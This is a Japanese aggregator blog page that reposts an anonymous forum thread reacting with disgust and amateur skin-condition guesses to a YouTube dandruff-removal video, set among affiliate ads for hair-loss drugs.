  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210331c/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【朗報】堂本剛さん(41)、復活の兆し（画像あり）">
<article class="post-63602 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-125-post tag-962-post tag-395-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【朗報】堂本剛さん(41)、復活の兆し（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-45" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div align="center">
	

	<a rel="nofollow" href="https://px.a8.net/svt/ejp?a8mat=2ZTQW6+BOXKK2+2V4S+60OXD">
<img border="0" width="320" height="50" alt="" src="https://www21.a8.net/svt/bgt?aid=181106790707&wid=005&eno=01&mid=s00000013366001011000&mc=1"></a>
<img border="0" width="1" height="1" src="https://www17.a8.net/0.gif?a8mat=2ZTQW6+BOXKK2+2V4S+60OXD" alt="">

</div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-36664" class="article post-36664 post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post tag-youtube-post tag-154-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg 900w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-62">コンプレックス</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E9%96%B2%E8%A6%A7%E6%B3%A8%E6%84%8F%E3%80%91YouTube%E3%81%A7%E3%80%8C%E3%83%95%E3%82%B1%E5%87%A6%E7%90%86%E5%8B%95%E7%94%BB%E3%80%8D%E8%A6%8B%E3%81%9F%E3%81%93%E3%81%A8%E3%81%82%E3%82%8B%E3%82%84%E3%81%A4%E3%81%84%E3%82%8B%EF%BC%9F%28%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%29&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F&#038;t=%E3%80%90%E9%96%B2%E8%A6%A7%E6%B3%A8%E6%84%8F%E3%80%91YouTube%E3%81%A7%E3%80%8C%E3%83%95%E3%82%B1%E5%87%A6%E7%90%86%E5%8B%95%E7%94%BB%E3%80%8D%E8%A6%8B%E3%81%9F%E3%81%93%E3%81%A8%E3%81%82%E3%82%8B%E3%82%84%E3%81%A4%E3%81%84%E3%82%8B%EF%BC%9F%28%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%29" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage201006d/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり) https://hagelicious.com/hage201006d/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags display-none">

  <span class="post-date display-none"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2020-10-06T09:31:26+09:00" itemprop="datePublished dateModified">2020.10.06</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:10:50.60 ID:MlmoFgzl0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  キモすぎる</p>
<p><div class="video-container"><div class="video"><iframe title="Fast And Easy Removal Big Flakes!! Dandruff Removal Satisfying #286" width="1256" height="707"  data-youtube="eyJ0aXRsZSI6IkZhc3QgQW5kIEVhc3kgUmVtb3ZhbCBCaWcgRmxha2VzISEgRGFuZHJ1ZmYgUmVtb3ZhbCBTYXRpc2Z5aW5nICMyODYiLCJ2aWRlb19pZCI6IlFNOFEtdXlNSjdzIn0=" src="https://www.youtube.com/embed/QM8Q-uyMJ7s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></p>
<p></span></div>
<p><!-- Generated by まとめくす (http://2mtmex.com/) --><span id="more-36664"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:11:22.69 ID:7B0NApbC0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  なんでこんなにたまるん？  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:12:06.36 ID:MlmoFgzl0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;2</span><br />
体質やろなあ  </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:11:46.78 ID:VZiaOcI/0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  フケってレベルやないやろこれ  </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:12:31.66 ID:Sqzk7APtM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  どうせ汚いんだろ  </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:12:39.99 ID:jszSdjs20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  いうほどフケか？  </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！（外部サイト）</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:12:42.79 ID:g1P7gJ+Wd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  これ皮膚病の類いやろ<br />
ただのフケじゃない  </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:14:09.76 ID:FKjUppUn0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  なにしたらこうなるんや  </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:14:28.66 ID:R3U79u1e0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  もはや皮膚剥がれてるやん  </span></div>
<div class="t_h"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:14:55.67 ID:Sqzk7APtM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  病気だろ  </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:14:58.53 ID:jBtnqlJ0p</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  なにこれ只者じゃねえな  </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:15:29.08 ID:MlmoFgzl0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  asmr聞きながら寝ようと思ったら検索結果で出てきて寝れなくなったンゴ</p>
<p><a href="https://hagelicious.com/wp-content/uploads/2020/10/5m3eukj.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2020/10/5m3eukj-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:16:27.59 ID:OQ1oRtDpr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイもそうなんやけど脂漏性皮膚炎やろこれ<br />
さすがにここまでひどくはないが  </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:16:59.01 ID:cBSpknSV0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  脱皮動画やん  </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:17:11.57 ID:TJ0uRgyed</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワオ！ビッグフレーク！<br />
草  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:28:17.84 ID:nDVZU9zl0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;20</span><br />
草  </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:17:13.85 ID:Tjbh0beW0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  これはフケと言っていいものなのか  </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:17:25.80 ID:iH809fztd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  脂漏性皮膚炎  </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:17:39.70 ID:9hRs4RynM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  やっば  </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:18:08.00 ID:yWPYFwtkd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  脱皮みたい  </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:18:51.70 ID:emgA14Cs0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  おええええ  </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:19:20.18 ID:YWomf49c0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ここまでじゃないが乾癬でこんなフケ出てくる  </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:20:00.05 ID:qbbwq/3g0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  開くんじゃなかった吐きそう&#x1f92e;  </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:20:45.46 ID:mshb15Hu0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  歯石とか耳掻き好きやったんやがフケだけしょっぼいのピンセットで取るやつしかなかったから助かるわ  </span></div>
<div class="t_h"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:21:23.45 ID:LKlWyX5K0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  客でたまーーにおるがマジでどうしたらいいかわからん  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:23:31.55 ID:R3U79u1e0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;33</span><br />
先にシャンプーしたらええんやないか  </span></div>
<div class="t_h"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:24:12.07 ID:sCNKc2A90</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  グロすぎて見れんと思ったけど見てみたらなんかすっきりするな  </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:25:02.85 ID:T5KsrGhA0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ゴーレムやん  </span></div>
<div class="t_h"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:25:06.76 ID:DG1E/4uo0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  やばすぎる  </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:26:29.58 ID:HET7nrcI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ゾワッとしたわ  </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:27:16.80 ID:IPD1XOrD0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  関連動画のサムネもヤバすぎる<br />
鱗やん  </span></div>
<div class="t_h"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:28:19.60 ID:u7VjJYPT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  当たり引くまでシャンプーガチャ回しまくれ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">54: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:30:05.59 ID:g6ebnoNq0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;46</span><br />
シャンプーがどうとかのレベル超えとるやろ  </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:28:36.37 ID:/0YVzjue0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイも五厘にした時日焼けでこうなったわ  </span></div>
<div class="t_h"><span style="font-size:15px;">49: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:28:46.11 ID:7King96S0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  キモいけど見ちゃう<br />
歯石とか耳クソ動画ってつい見ちゃうんよな  </span></div>
<div class="t_h"><span style="font-size:15px;">50: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:29:00.53 ID:+RPNNELn0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ハゲてないからフケは関係ないのか？  </span></div>
<div class="t_h"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:29:01.71 ID:nf0HzaFQa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ワイも似たような病気やわ<br />
シャンプーどんだけしてもフケ落ちるで  </span></div>
<div class="t_h"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:29:22.70 ID:0R69a+A60</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  アトピー拗らせるとこんなもんやぞ<br />
たまにデカいの取れると毛穴の数数えて悦に入っとるで  </span></div>
<div class="t_h"><span style="font-size:15px;">55: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:30:12.73 ID:mrQwExkg0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  皮膚が活性しとる証拠やからハゲよりマシちゃうか  </span></div>
<div class="t_h"><span style="font-size:15px;">56: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:30:17.77 ID:7King96S0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  もうこんなんスキンにしろや  </span></div>
<div class="t_h"><span style="font-size:15px;">57: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:30:37.45 ID:4rUm6XKT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  1日1回シャンプーすればフケなんか出ないんだよなあ  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:33:00.68 ID:HET7nrcI0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;57</span><br />
嘘やぞ出るぞ  </span></div>
<div class="t_h"><span style="font-size:15px;">59: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:30:50.44 ID:BOE0mcaQ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  ここまででかいと逆にキモくないな  </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">66: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:33:33.31 ID:S09bUGQyr</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  <span style="color:mediumblue;" class="anchor">&gt;&gt;59</span><br />
明らかに異常だとわかるから普通のフケに対する嫌悪感とはまた別の感情になるな  </span></div>
<div class="t_h"><span style="font-size:15px;">60: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2020/09/26(土) 05:31:38.45 ID:knoDxZzMd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;">  コラフルつかってなおったわ  </span></div>
